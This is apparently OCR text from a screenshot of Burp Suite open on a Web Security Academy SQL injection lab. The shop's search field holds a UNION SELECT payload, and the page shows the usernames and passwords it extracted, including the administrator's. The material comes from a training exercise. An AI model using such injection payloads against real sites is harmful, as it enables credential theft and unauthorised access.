 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - Licen...
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action Open Browser
All labs | Web S
Lab: SQL injecti
SQL injection U
https://0afb0091038b310682e042c8000700df.web
Academy
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
carlos
8sy2kwcx8jzzu23122ov
wiener
chccdk0gfccf4nc0rvus
administrator
uxx25sgwu7l4bf785d6c